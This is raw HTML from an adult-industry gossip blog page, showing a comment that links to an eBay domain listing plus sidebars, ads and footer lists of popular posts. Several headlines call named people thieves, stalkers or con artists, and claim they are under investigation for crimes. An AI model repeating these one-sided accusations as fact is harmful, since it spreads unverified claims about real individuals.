    <img alt='cjd' src='https://secure.gravatar.com/avatar/c27ced3308ade28d8191d91045e8136b?s=64&#038;d=wavatar&#038;r=r' srcset='https://secure.gravatar.com/avatar/c27ced3308ade28d8191d91045e8136b?s=128&#038;d=wavatar&#038;r=r 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/>
</div>
    
    
</div>
    <div id="comment-2263" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    cjd
</div>
    <div class="wpd-comment-date" title="February 23, 2012 8:42 am 8:42 AM">
    <i class='far fa-clock' aria-hidden='true'></i>
    13 years ago
</div>
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_tw' rel='noreferrer' target='_blank' href='https://twitter.com/intent/tweet?text=&url=https%3A%2F%2Ftherealpornwikileaks.com%2Fxxx-new-15x-sex-porn-related-adult-premium-domain-names-for-sale-make-offer%2F%23comment-2263' title='Share On X'><i class='wpf-cta' aria-hidden='true'><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512'><path d='M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z'/></svg></i></a>
    </div>
</div>
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Comment Link' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://therealpornwikileaks.com/xxx-new-15x-sex-porn-related-adult-premium-domain-names-for-sale-make-offer/#comment-2263'></i></span>
</div>
</div>
    
    <div class="wpd-comment-text">
    <p><a href="http://www.ebay.com/itm/DadMom-XXX-domain-for-sale-/260960787903?pt=Domain_Names&#038;hash=item3cc2799dbf" rel="nofollow ugc">http://www.ebay.com/itm/DadMom-XXX-domain-for-sale-/260960787903?pt=Domain_Names&#038;hash=item3cc2799dbf</a></p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='plus' class='svg-inline--fa fa-plus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
    <div class='wpd-vote-result' title='0'>0</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='minus' class='svg-inline--fa fa-minus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
</div>
    <div class="wpd-reply-button">
    <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M10 9V5l-7 7 7 7v-4.1c5 0 8.5 1.6 11 5.1-1-5-4-10-11-11z'/><path d='M0 0h24v24H0z' fill='none'/></svg>
    <span>Reply</span>
</div>
    <div class="wpd-space"></div>
    
    
</div>
</div>
</div><div id='wpdiscuz_form_anchor-2263_0'></div></div><!-- // From wpDiscuz's Caches // -->                    <div class="wpdiscuz-comment-pagination">
                                            </div>
                </div>
            </div>
                </div>
        </div>
    <div id="wpdiscuz-loading-bar"
         class="wpdiscuz-loading-bar-unauth"></div>
    <div id="wpdiscuz-comment-message"
         class="wpdiscuz-comment-message-unauth"></div>
            </div>
        <div class="clear"></div>
     
    </div><!-- end .single-content -->


    <!-- Begin Sidebar (small) -->    
    <!-- .sidebar-wrapper class added for sticky sidebars -->
<div class="sidebar-wrapper">
<aside id="small-sidebar">
		    
<div class="widget widget_showcase_wp_topposts"><div class="widget-title"><h3>Most Commented Posts</h3></div><div class="clear"></div>

<ul class="article_list">
 

    <li>                             
              <a href="https://therealpornwikileaks.com/christopher-p-tucker-gets-scammed-best-good-friend-bobbi-dylan/"> <img width="61" height="78" src="https://therealpornwikileaks.com/wp-content/uploads/2017/07/Bobbic6.jpg" class="attachment-showcase_wp_thumbnail-widget-small size-showcase_wp_thumbnail-widget-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://therealpornwikileaks.com/wp-content/uploads/2017/07/Bobbic6.jpg 571w, https://therealpornwikileaks.com/wp-content/uploads/2017/07/Bobbic6-116x150.jpg 116w, https://therealpornwikileaks.com/wp-content/uploads/2017/07/Bobbic6-350x451.jpg 350w, https://therealpornwikileaks.com/wp-content/uploads/2017/07/Bobbic6-450x580.jpg 450w, https://therealpornwikileaks.com/wp-content/uploads/2017/07/Bobbic6-570x735.jpg 570w" sizes="auto, (max-width: 61px) 100vw, 61px" /></a>
      
      <div class="content-il">
        <a href="https://therealpornwikileaks.com/christopher-p-tucker-gets-scammed-best-good-friend-bobbi-dylan/" title="Did Christopher Tucker Get Scammed by My Best Good Friend Bobbi Dylan"><h3> Did Christopher Tucker Get Scammed by My B .. </h3></a>
        <div class="an-display-time"> Jul 1, 2017 <span><a href="https://therealpornwikileaks.com/christopher-p-tucker-gets-scammed-best-good-friend-bobbi-dylan/#comments">465 <i class="fa fa-comments"></i></a></span></div>
      </div>
    </li>
 
 

    <li>                             
              <a href="https://therealpornwikileaks.com/custom-video-thief-christopher-tucker-accused-stalking-another-adult-performer/"> <img width="44" height="78" src="https://therealpornwikileaks.com/wp-content/uploads/2017/02/Czk3I27UUAAw8-m.jpg" class="attachment-showcase_wp_thumbnail-widget-small size-showcase_wp_thumbnail-widget-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://therealpornwikileaks.com/wp-content/uploads/2017/02/Czk3I27UUAAw8-m.jpg 675w, https://therealpornwikileaks.com/wp-content/uploads/2017/02/Czk3I27UUAAw8-m-84x150.jpg 84w, https://therealpornwikileaks.com/wp-content/uploads/2017/02/Czk3I27UUAAw8-m-350x622.jpg 350w, https://therealpornwikileaks.com/wp-content/uploads/2017/02/Czk3I27UUAAw8-m-450x800.jpg 450w, https://therealpornwikileaks.com/wp-content/uploads/2017/02/Czk3I27UUAAw8-m-300x533.jpg 300w, https://therealpornwikileaks.com/wp-content/uploads/2017/02/Czk3I27UUAAw8-m-570x1013.jpg 570w" sizes="auto, (max-width: 44px) 100vw, 44px" /></a>
      
      <div class="content-il">
        <a href="https://therealpornwikileaks.com/custom-video-thief-christopher-tucker-accused-stalking-another-adult-performer/" title="Custom Video Thief Christopher Tucker Accused Of Stalking ANOTHER Adult Performer"><h3> Custom Video Thief Christopher Tucker Accu .. </h3></a>
        <div class="an-display-time"> Feb 10, 2017 <span><a href="https://therealpornwikileaks.com/custom-video-thief-christopher-tucker-accused-stalking-another-adult-performer/#comments">199 <i class="fa fa-comments"></i></a></span></div>
      </div>
    </li>
 
 

    <li>                             
              <a href="https://therealpornwikileaks.com/porn-sex-and-russell-brand-by-dr-david-ley/"> <img width="130" height="78" src="https://therealpornwikileaks.com/wp-content/uploads/2015/02/Screen-Shot-2015-02-25-at-2.32.23-PM.jpg" class="attachment-showcase_wp_thumbnail-widget-small size-showcase_wp_thumbnail-widget-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://therealpornwikileaks.com/wp-content/uploads/2015/02/Screen-Shot-2015-02-25-at-2.32.23-PM.jpg 781w, https://therealpornwikileaks.com/wp-content/uploads/2015/02/Screen-Shot-2015-02-25-at-2.32.23-PM-150x89.jpg 150w, https://therealpornwikileaks.com/wp-content/uploads/2015/02/Screen-Shot-2015-02-25-at-2.32.23-PM-350x207.jpg 350w, https://therealpornwikileaks.com/wp-content/uploads/2015/02/Screen-Shot-2015-02-25-at-2.32.23-PM-450x266.jpg 450w, https://therealpornwikileaks.com/wp-content/uploads/2015/02/Screen-Shot-2015-02-25-at-2.32.23-PM-300x180.jpg 300w" sizes="auto, (max-width: 130px) 100vw, 130px" /></a>
      
      <div class="content-il">
        <a href="https://therealpornwikileaks.com/porn-sex-and-russell-brand-by-dr-david-ley/" title="Porn, Sex and Russell Brand by Dr. David Ley"><h3> Porn, Sex and Russell Brand by Dr. David Ley </h3></a>
        <div class="an-display-time"> Feb 25, 2015 <span><a href="https://therealpornwikileaks.com/porn-sex-and-russell-brand-by-dr-david-ley/#comments">113 <i class="fa fa-comments"></i></a></span></div>
      </div>
    </li>
 
 

    <li>                             
              <a href="https://therealpornwikileaks.com/condoms-could-of-saved-jessie-rogers-asshole/"> <img width="114" height="78" src="https://therealpornwikileaks.com/wp-content/uploads/2013/06/Screen-Shot-2014-06-18-at-12.04.35-PM.jpg" class="attachment-showcase_wp_thumbnail-widget-small size-showcase_wp_thumbnail-widget-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://therealpornwikileaks.com/wp-content/uploads/2013/06/Screen-Shot-2014-06-18-at-12.04.35-PM.jpg 532w, https://therealpornwikileaks.com/wp-content/uploads/2013/06/Screen-Shot-2014-06-18-at-12.04.35-PM-150x102.jpg 150w, https://therealpornwikileaks.com/wp-content/uploads/2013/06/Screen-Shot-2014-06-18-at-12.04.35-PM-350x238.jpg 350w, https://therealpornwikileaks.com/wp-content/uploads/2013/06/Screen-Shot-2014-06-18-at-12.04.35-PM-450x307.jpg 450w" sizes="auto, (max-width: 114px) 100vw, 114px" /></a>
      
      <div class="content-il">
        <a href="https://therealpornwikileaks.com/condoms-could-of-saved-jessie-rogers-asshole/" title="Condoms Could&#8217;ve Saved Jessie Rogers&#8217; Asshole"><h3> Condoms Could&#8217;ve Saved Jessie Rogers .. </h3></a>
        <div class="an-display-time"> Jun 4, 2013 <span><a href="https://therealpornwikileaks.com/condoms-could-of-saved-jessie-rogers-asshole/#comments">80 <i class="fa fa-comments"></i></a></span></div>
      </div>
    </li>
 
 

    <li>                             
              <a href="https://therealpornwikileaks.com/porn-star-boob-jobs-before-and-after/"> <img width="130" height="78" src="https://therealpornwikileaks.com/wp-content/uploads/2011/10/Amia-Miley-130x78.jpg" class="attachment-showcase_wp_thumbnail-widget-small size-showcase_wp_thumbnail-widget-small wp-post-image" alt="" decoding="async" loading="lazy" /></a>
      
      <div class="content-il">
        <a href="https://therealpornwikileaks.com/porn-star-boob-jobs-before-and-after/" title="Porn Star Boob Jobs: Before &#038; After"><h3> Porn Star Boob Jobs: Before &#038; After </h3></a>
        <div class="an-display-time"> Oct 11, 2011 <span><a href="https://therealpornwikileaks.com/porn-star-boob-jobs-before-and-after/#comments">50 <i class="fa fa-comments"></i></a></span></div>
      </div>
    </li>
 
 

    <li>                             
              <a href="https://therealpornwikileaks.com/custom-video-thief-christoper-phillip-tucker-will-suffer-every-porn-sex-workers-worst-nightmare/"> <img width="78" height="78" src="https://therealpornwikileaks.com/wp-content/uploads/2016/11/Chrstopher-Tucker-2.jpg" class="attachment-showcase_wp_thumbnail-widget-small size-showcase_wp_thumbnail-widget-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://therealpornwikileaks.com/wp-content/uploads/2016/11/Chrstopher-Tucker-2.jpg 960w, https://therealpornwikileaks.com/wp-content/uploads/2016/11/Chrstopher-Tucker-2-150x150.jpg 150w, https://therealpornwikileaks.com/wp-content/uploads/2016/11/Chrstopher-Tucker-2-350x350.jpg 350w, https://therealpornwikileaks.com/wp-content/uploads/2016/11/Chrstopher-Tucker-2-768x768.jpg 768w, https://therealpornwikileaks.com/wp-content/uploads/2016/11/Chrstopher-Tucker-2-450x450.jpg 450w, https://therealpornwikileaks.com/wp-content/uploads/2016/11/Chrstopher-Tucker-2-300x300.jpg 300w, https://therealpornwikileaks.com/wp-content/uploads/2016/11/Chrstopher-Tucker-2-570x570.jpg 570w, https://therealpornwikileaks.com/wp-content/uploads/2016/11/Chrstopher-Tucker-2-701x701.jpg 701w, https://therealpornwikileaks.com/wp-content/uploads/2016/11/Chrstopher-Tucker-2-30x30.jpg 30w" sizes="auto, (max-width: 78px) 100vw, 78px" /></a>
      
      <div class="content-il">
        <a href="https://therealpornwikileaks.com/custom-video-thief-christoper-phillip-tucker-will-suffer-every-porn-sex-workers-worst-nightmare/" title="Custom Video Thief Christoper Phillip Tucker: &#8220;You Will Suffer Every Porn &#038; Sex Workers Worst Nightmare&#8221;"><h3> Custom Video Thief Christoper Phillip Tuck .. </h3></a>
        <div class="an-display-time"> Nov 30, 2016 <span><a href="https://therealpornwikileaks.com/custom-video-thief-christoper-phillip-tucker-will-suffer-every-porn-sex-workers-worst-nightmare/#comments">49 <i class="fa fa-comments"></i></a></span></div>
      </div>
    </li>
 
 

    <li>                             
              <a href="https://therealpornwikileaks.com/fraud-at-the-heart-of-hot-girls-wanted/"> <img width="117" height="78" src="https://therealpornwikileaks.com/wp-content/uploads/2015/05/AOL-panel.jpg" class="attachment-showcase_wp_thumbnail-widget-small size-showcase_wp_thumbnail-widget-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://therealpornwikileaks.com/wp-content/uploads/2015/05/AOL-panel.jpg 540w, https://therealpornwikileaks.com/wp-content/uploads/2015/05/AOL-panel-150x100.jpg 150w, https://therealpornwikileaks.com/wp-content/uploads/2015/05/AOL-panel-350x233.jpg 350w, https://therealpornwikileaks.com/wp-content/uploads/2015/05/AOL-panel-450x299.jpg 450w" sizes="auto, (max-width: 117px) 100vw, 117px" /></a>
      
      <div class="content-il">
        <a href="https://therealpornwikileaks.com/fraud-at-the-heart-of-hot-girls-wanted/" title="Fraud at The Heart of &#8216;Hot Girls Wanted&#8217;"><h3> Fraud at The Heart of &#8216;Hot Girls Wan .. </h3></a>
        <div class="an-display-time"> May 31, 2015 <span><a href="https://therealpornwikileaks.com/fraud-at-the-heart-of-hot-girls-wanted/#comments">48 <i class="fa fa-comments"></i></a></span></div>
      </div>
    </li>
 
</ul>


</div><div class="clear"></div> 


	  	
</aside>
</div>    <!-- end #sidebar (middle) --> 

    <!-- Begin Sidebar (right) -->
    <!-- .sidebar-wrapper class added for sticky sidebars -->
<div class="sidebar-wrapper">
<aside id="sidebar" class="sb-right">
		    <div class="widget widget_wpsite-simple-ad-spot"><a href="https://www.iyalc.com/wicked/go.php?pr=8&si=371&su=1&ad=276460&pa=clip&ar=85653" target="_blank" style=" position:relative; display:inline-block; line-height:0;"><div class="blocker" style=" position:absolute; height:100%; width:100%; z-index:1;"></div><iframe src="https://cdn.creativesumo.com/html/1/e/1edf7045d9f72ae97c39f4e413b6b5bc.html" width="300" height="250" frameborder="0" scrolling="no" style="z-index: 2"></iframe></a>'</div><div class="clear"></div><div class="widget widget_wpsite-simple-ad-spot"></div><div class="clear"></div>
<div class="widget widget_showcase_wp_recentposts">

<ul class="article_list">
 
    <li>                             
              <a href="https://therealpornwikileaks.com/addyson-james-sets-three-day-avn-expo-signing-schedule-addysonjames-bsgpr/"> <img width="130" height="78" src="https://therealpornwikileaks.com/wp-content/uploads/2026/01/ADDYSON-JAMES-24-00010ex-130x78.jpg" class="attachment-showcase_wp_thumbnail-widget-small size-showcase_wp_thumbnail-widget-small wp-post-image" alt="Addyson James Sets Three-Day AVN Expo Signing Schedul" decoding="async" loading="lazy" /></a>
      
      <div class="content-il">
        <a href="https://therealpornwikileaks.com/addyson-james-sets-three-day-avn-expo-signing-schedule-addysonjames-bsgpr/" title="Addyson James Sets Three-Day AVN Expo Signing Schedule @AddysonJames @bsgpr"><h3> Addyson James Sets Three-Day AVN Expo Sign .. </h3></a>
        <div class="an-display-time"> Jan 21, 2026 <span><a href="https://therealpornwikileaks.com/addyson-james-sets-three-day-avn-expo-signing-schedule-addysonjames-bsgpr/#respond">0 <i class="fa fa-comments"></i></a></span></div>
      </div>
    </li>

 
    <li>                             
              <a href="https://therealpornwikileaks.com/victoria-peaks-gets-hands-on-in-teacher-lounge-creampie-vicpeaksprod-bsgpr-victoriapeaks/"> <img width="130" height="78" src="https://therealpornwikileaks.com/wp-content/uploads/2026/01/peaks0121tw26-130x78.jpg" class="attachment-showcase_wp_thumbnail-widget-small size-showcase_wp_thumbnail-widget-small wp-post-image" alt="Victoria Peaks Gets Hands-On in “Teacher Lounge Creampie”" decoding="async" loading="lazy" /></a>
      
      <div class="content-il">
        <a href="https://therealpornwikileaks.com/victoria-peaks-gets-hands-on-in-teacher-lounge-creampie-vicpeaksprod-bsgpr-victoriapeaks/" title="Victoria Peaks Gets Hands-On in “Teacher Lounge Creampie” @VicPeaksProd @BSGPR @VictoriaPeaks"><h3> Victoria Peaks Gets Hands-On in “Teacher L .. </h3></a>
        <div class="an-display-time"> Jan 21, 2026 <span><a href="https://therealpornwikileaks.com/victoria-peaks-gets-hands-on-in-teacher-lounge-creampie-vicpeaksprod-bsgpr-victoriapeaks/#respond">0 <i class="fa fa-comments"></i></a></span></div>
      </div>
    </li>

 
    <li>                             
              <a href="https://therealpornwikileaks.com/new-creator-platform-xchatfans-announces-avn-show-lineup-xchatfans/"> <img width="130" height="78" src="https://therealpornwikileaks.com/wp-content/uploads/2026/01/xchatfans-logo-avn-130x78.jpg" class="attachment-showcase_wp_thumbnail-widget-small size-showcase_wp_thumbnail-widget-small wp-post-image" alt="xchatfans" decoding="async" loading="lazy" /></a>
      
      <div class="content-il">
        <a href="https://therealpornwikileaks.com/new-creator-platform-xchatfans-announces-avn-show-lineup-xchatfans/" title="New Creator Platform XChatFans Announces AVN Show Lineup @XChatFans"><h3> New Creator Platform XChatFans Announces A .. </h3></a>
        <div class="an-display-time"> Jan 21, 2026 <span><a href="https://therealpornwikileaks.com/new-creator-platform-xchatfans-announces-avn-show-lineup-xchatfans/#respond">0 <i class="fa fa-comments"></i></a></span></div>
      </div>
    </li>

 
    <li>                             
              <a href="https://therealpornwikileaks.com/kaiia-eve-signing-for-mintstars-and-evolved-fights-at-aee-2026-kaiia_eve-mintstarsreal-evolvedfights/"> <img width="130" height="78" src="https://therealpornwikileaks.com/wp-content/uploads/2026/01/Kaiia-Eve-2026-AVN-130x78.jpg" class="attachment-showcase_wp_thumbnail-widget-small size-showcase_wp_thumbnail-widget-small wp-post-image" alt="kaiia eve" decoding="async" loading="lazy" /></a>
      
      <div class="content-il">
        <a href="https://therealpornwikileaks.com/kaiia-eve-signing-for-mintstars-and-evolved-fights-at-aee-2026-kaiia_eve-mintstarsreal-evolvedfights/" title="Kaiia Eve Signing For MintStars and Evolved Fights at AEE 2026 @Kaiia_Eve @MintStarsReal @EvolvedFights"><h3> Kaiia Eve Signing For MintStars and Evolve .. </h3></a>
        <div class="an-display-time"> Jan 21, 2026 <span><a href="https://therealpornwikileaks.com/kaiia-eve-signing-for-mintstars-and-evolved-fights-at-aee-2026-kaiia_eve-mintstarsreal-evolvedfights/#respond">0 <i class="fa fa-comments"></i></a></span></div>
      </div>
    </li>

 
    <li>                             
              <a href="https://therealpornwikileaks.com/goddess-lilith-attending-2026-avn-expo-goddesslilith66-risingstarpr/"> <img width="130" height="78" src="https://therealpornwikileaks.com/wp-content/uploads/2026/01/Goddess-Lilith-PRart1-130x78.jpeg" class="attachment-showcase_wp_thumbnail-widget-small size-showcase_wp_thumbnail-widget-small wp-post-image" alt="goddess lilith" decoding="async" loading="lazy" /></a>
      
      <div class="content-il">
        <a href="https://therealpornwikileaks.com/goddess-lilith-attending-2026-avn-expo-goddesslilith66-risingstarpr/" title="Goddess Lilith Attending 2026 AVN Expo @GoddessLilith66 @RisingStarPR"><h3> Goddess Lilith Attending 2026 AVN Expo @Go .. </h3></a>
        <div class="an-display-time"> Jan 20, 2026 <span><a href="https://therealpornwikileaks.com/goddess-lilith-attending-2026-avn-expo-goddesslilith66-risingstarpr/#respond">0 <i class="fa fa-comments"></i></a></span></div>
      </div>
    </li>

</ul>


</div><div class="clear"></div> 


		
 
<div class="widget widget_showcase_wp_300px">	

<div class="img-300"><a href="https://www.iyalc.com/girlfriendsfilms/go.php?pr=8&si=197&su=1&ad=276460" target="_blank" style=" position:relative; display:inline-block; line-height:0;"><div class="blocker" style=" position:absolute; height:100%; width:100%; z-index:1;"></div><iframe src="https://cdn.creativesumo.com/html/2/3/234afda563dde46846bdb311e1523f29.html" width="300" height="250" frameborder="0" scrolling="no" style="z-index: 2"></iframe></a>'</div>

</div><div class="clear"></div>  
<div class="widget widget_links"><div class="widget-title"><h3>TRPWL Army</h3></div><div class="clear"></div>
	<ul class='xoxo blogroll'>
<li><a href="http://iafd.com/">Internet Adult Database</a></li>
<li><a href="http://passthetea.com" rel="noopener" target="_blank">Pass The Tea</a></li>
<li><a href="http://Spieglergirls.com" rel="noopener" target="_blank">Spiegler Girls</a></li>
<li><a href="http://xxxstarpr.com/" rel="noopener" title="Public Relations For The Adult Industry" target="_blank">XXXStar PR</a></li>

	</ul>
</div><div class="clear"></div>
		
 
<div class="widget widget_showcase_banner_160">	

<div class="img-160"></div>

</div><div class="clear"></div>  
	  	
</aside>
</div>    <!-- end #sidebar  (right) -->    


    <div class="clear"></div>
</div><!-- end .wrap-fullwidth  -->

<div id="single-share">
        <a class="fbbutton" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://therealpornwikileaks.com/xxx-new-15x-sex-porn-related-adult-premium-domain-names-for-sale-make-offer/"><i class="fa fa-facebook-official"></i></a>
        <a class="twbutton" target="_blank" href="https://twitter.com/home?status=Check%20out%20this%20article:%20XXX New 15x &#8211; Sex Porn Related &#8211; Adult Premium Domain Names for Sale MAKE OFFER%20-%20https://therealpornwikileaks.com/xxx-new-15x-sex-porn-related-adult-premium-domain-names-for-sale-make-offer/"><i class="fa fa-twitter"></i></a>
            <a class="pinbutton" target="_blank" href="https://pinterest.com/pin/create/button/?url=https://therealpornwikileaks.com/xxx-new-15x-sex-porn-related-adult-premium-domain-names-for-sale-make-offer/&amp;media=https://therealpornwikileaks.com/wp-content/uploads/2012/02/XXX-New-15x-Sex-Porn-Related-Adult-Premium-Domain-Names-for-Sale-MAKE-OFFER-eBay_1330007034794.png&amp;description=XXX New 15x &#8211; Sex Porn Related &#8211; Adult Premium Domain Names for Sale MAKE OFFER"><i class="fa fa-pinterest"></i></a>
        <a class="googlebutton" target="_blank" href="https://plus.google.com/share?url=https://therealpornwikileaks.com/xxx-new-15x-sex-porn-related-adult-premium-domain-names-for-sale-make-offer/"><i class="fa fa-google-plus-square"></i></a>
        <a class="emailbutton" target="_blank" href="mailto:?subject=XXX New 15x &#8211; Sex Porn Related &#8211; Adult Premium Domain Names for Sale MAKE OFFER&amp;body=https://therealpornwikileaks.com/xxx-new-15x-sex-porn-related-adult-premium-domain-names-for-sale-make-offer/ And remember this has never been about money, its always been about the kids..Good luck and happy bidding Up for selling are the following 15 domain .."><i class="fa fa-envelope"></i></a>
</div><!-- end #single-share -->  

 

<!-- Begin Footer -->
<footer> 
        <div class="social-section">
        <!-- footer social icons. -->
                            <ul class="footer-social">
<li><a href="#"><i class="fa fa-twitter"></i> <span>Twitter</span></a></li>
<li><a href="#"><i class="fa fa-facebook"></i> <span>Facebook</span></a></li>
<li><a href="#"><i class="fa fa-google-plus"></i> <span>Google+</span></a></li>
<li><a href="#"><i class="fa fa-youtube"></i> <span>Youtube</span></a></li>
<li><a href="#"><i class="fa fa-vimeo-square"></i> <span>Vimeo</span></a></li>
<li><a href="#"><i class="fa fa-pinterest"></i> <span>Pinterest</span></a></li>
<li><a href="#"><i class="fa fa-rss"></i> <span>Rss</span></a></li>
</ul>            </div>
    
        <div class="wrap-middle">
      <div class="footer_1col_half">
        <div class="widget-title"><h3>Top Articles by likes</h3></div>
        <ul class="footer-posts">
                         

            <li>
                              <a href="https://therealpornwikileaks.com/sgt-captain-private-7th-class-astrid-star-is-a-complete-moron-astridstar-kia-rip/"><img width="300" height="186" src="https://therealpornwikileaks.com/wp-content/uploads/2021/03/gettyimages-1125506399-594x594-1-300x186.jpg" class="attachment-showcase_wp_thumbnail-blog size-showcase_wp_thumbnail-blog wp-post-image" alt="" title="" decoding="async" loading="lazy" /></a>
                           
              <span><a href="https://therealpornwikileaks.com/category/adult-business/">Adult Business</a> </span> 
              <a href="https://therealpornwikileaks.com/sgt-captain-private-7th-class-astrid-star-is-a-complete-moron-astridstar-kia-rip/" title="Sgt. Captain Private 7th Class Astrid Star Is A Complete Moron #AstridStar #KIA #RIP"><h4> Sgt. Captain Private 7th Class Astrid Star Is A Complete Moron #AstridStar #KIA #RIP </h4></a>
              <div class="footer-data">
                <div  class="thumbs-rating-container" id="thumbs-rating-89912" data-content-id="89912"><span class="thumbs-rating-up thumbs-rating-voted" onclick="thumbs_rating_vote(89912, 1);"><i class="fa fa-thumbs-o-up"></i> 604</span> <span class="thumbs-rating-down thumbs-rating-voted" onclick="thumbs_rating_vote(89912, 2);"><i class="fa fa-thumbs-o-down"></i> 8</span><span class="thumbs-rating-already-voted" data-text="You already voted!"></span></div>              </div><!-- end .footer-data -->                                                  
            </li>
             

            <li>
                              <a href="https://therealpornwikileaks.com/if-youre-white-you-owe-sinnamon-love-money-bipoccollective/"><img width="300" height="186" src="https://therealpornwikileaks.com/wp-content/uploads/2020/09/mg_8530-300x186.jpg" class="attachment-showcase_wp_thumbnail-blog size-showcase_wp_thumbnail-blog wp-post-image" alt="Sinnamon Love" title="" decoding="async" loading="lazy" /></a>
                           
              <span><a href="https://therealpornwikileaks.com/category/adult-business/">Adult Business</a> </span> 
              <a href="https://therealpornwikileaks.com/if-youre-white-you-owe-sinnamon-love-money-bipoccollective/" title="If You&#8217;re White, You Owe Sinnamon Love Money #BiPOCCollective"><h4> If You&#8217;re White, You Owe Sinnamon Love Money #BiPOCCollective </h4></a>
              <div class="footer-data">
                <div  class="thumbs-rating-container" id="thumbs-rating-85249" data-content-id="85249"><span class="thumbs-rating-up thumbs-rating-voted" onclick="thumbs_rating_vote(85249, 1);"><i class="fa fa-thumbs-o-up"></i> 452</span> <span class="thumbs-rating-down thumbs-rating-voted" onclick="thumbs_rating_vote(85249, 2);"><i class="fa fa-thumbs-o-down"></i> 8</span><span class="thumbs-rating-already-voted" data-text="You already voted!"></span></div>              </div><!-- end .footer-data -->                                                  
            </li>
             

            <li>
                              <a href="https://therealpornwikileaks.com/bipoc-founder-sinnamon-love-investigated-for-financial-crimes-bipocscam/"><img width="300" height="186" src="https://therealpornwikileaks.com/wp-content/uploads/2020/10/bipoc-logo-300x186.jpeg" class="attachment-showcase_wp_thumbnail-blog size-showcase_wp_thumbnail-blog wp-post-image" alt="bipoc logo" title="" decoding="async" loading="lazy" /></a>
                           
              <span><a href="https://therealpornwikileaks.com/category/adult-business/">Adult Business</a> </span> 
              <a href="https://therealpornwikileaks.com/bipoc-founder-sinnamon-love-investigated-for-financial-crimes-bipocscam/" title="BIPOC Founder Sinnamon Love Investigated For Financial Crimes #BIPOCScam"><h4> BIPOC Founder Sinnamon Love Investigated For Financial Crimes #BIPOCScam </h4></a>
              <div class="footer-data">
                <div  class="thumbs-rating-container" id="thumbs-rating-85650" data-content-id="85650"><span class="thumbs-rating-up thumbs-rating-voted" onclick="thumbs_rating_vote(85650, 1);"><i class="fa fa-thumbs-o-up"></i> 322</span> <span class="thumbs-rating-down thumbs-rating-voted" onclick="thumbs_rating_vote(85650, 2);"><i class="fa fa-thumbs-o-down"></i> 10</span><span class="thumbs-rating-already-voted" data-text="You already voted!"></span></div>              </div><!-- end .footer-data -->                                                  
            </li>
             

            <li>
                              <a href="https://therealpornwikileaks.com/con-artist-sinnamon-love-speaks-on-bipoc-scam-performers-dont-trust-her/"><img width="300" height="186" src="https://therealpornwikileaks.com/wp-content/uploads/2020/09/mg_8530-300x186.jpg" class="attachment-showcase_wp_thumbnail-blog size-showcase_wp_thumbnail-blog wp-post-image" alt="Sinnamon Love" title="" decoding="async" loading="lazy" /></a>
                           
              <span><a href="https://therealpornwikileaks.com/category/adult-business/">Adult Business</a> </span> 
              <a href="https://therealpornwikileaks.com/con-artist-sinnamon-love-speaks-on-bipoc-scam-performers-dont-trust-her/" title="Con Artist Sinnamon Love Speaks On BIPOC Scam, Performers Don&#8217;t Trust Her"><h4> Con Artist Sinnamon Love Speaks On BIPOC Scam, Performers Don&#8217;t Trust Her </h4></a>
              <div class="footer-data">
                <div  class="thumbs-rating-container" id="thumbs-rating-85740" data-content-id="85740"><span class="thumbs-rating-up thumbs-rating-voted" onclick="thumbs_rating_vote(85740, 1);"><i class="fa fa-thumbs-o-up"></i> 295</span> <span class="thumbs-rating-down thumbs-rating-voted" onclick="thumbs_rating_vote(85740, 2);"><i class="fa fa-thumbs-o-down"></i> 7</span><span class="thumbs-rating-already-voted" data-text="You already voted!"></span></div>              </div><!-- end .footer-data -->                                                  
            </li>
                           
        </ul>  
      </div><!-- end .footer_1col_half -->


      <div class="footer_1col_last">
        <div class="footer_4col">
            <div class="widget-title"><h3>Links</h3></div>
<ul class="footer-links">
   <li><a href="#">Social Media </a></li>
   <li><a href="#">Entertainment </a></li>
   <li><a href="#">Paid Marketing </a></li>
</ul>        </div>  

        <div class="footer_4col">
            <div class="widget-title"><h3>Tutorials</h3></div><ul class="footer-links"><li><a href="#">Psdtuts+ Tutorials </a></li><li><a href="#">Nettuts+ Videos </a></li><li><a href="#">Wptuts+ Layers </a></li></ul>        </div> 

        <div class="footer_4col">
            <div class="widget-title"><h3>Friends</h3></div>
<ul class="footer-links">
    <li><a href="#">LukeIsBack.com </a></li> 
    <li><a href="#">PornStarRankings.com </a></li>
    <li><a href="#">AVN.com </a></li>
</ul>        </div> 

        <div class="footer_4col_last">
